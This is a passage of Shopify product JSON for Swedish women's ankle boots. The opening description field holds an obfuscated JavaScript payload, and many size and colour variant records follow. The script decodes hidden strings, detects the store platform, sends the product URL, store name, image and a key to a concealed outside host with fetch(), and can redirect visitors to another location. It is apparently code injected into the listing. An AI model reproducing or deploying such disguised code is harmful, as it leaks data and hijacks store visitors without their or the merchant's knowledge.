==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-12-28T09:00:46+01:00","created_at":"2023-12-28T09:01:13+01:00","vendor":"colody-se","type":"Kvinno Skor","tags":["shoes","Women Shoes"],"price":29900,"price_min":29900,"price_max":29900,"available":true,"price_varies":false,"compare_at_price":66900,"compare_at_price_min":66900,"compare_at_price_max":66900,"compare_at_price_varies":false,"variants":[{"id":47526861242650,"title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Beige","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643BAI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","options":["Beige","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861275418,"title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Beige","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","options":["Beige","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861308186,"title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","option1":"Beige","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643BAI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","options":["Beige","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861340954,"title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Beige","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643BAI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","options":["Beige","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861373722,"title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Beige","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643BAI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","options":["Beige","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861406490,"title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Beige","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643BAI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","options":["Beige","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861439258,"title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Beige","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643BAI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","options":["Beige","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861472026,"title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Beige","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643BAI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","options":["Beige","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861504794,"title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Beige","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643BAI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","options":["Beige","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861537562,"title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Svart","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643HEI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","options":["Svart","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861570330,"title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Svart","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","options":["Svart","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861603098,"title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","option1":"Svart","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","options":["Svart","US 6.5 \/ UK 4\/ EU 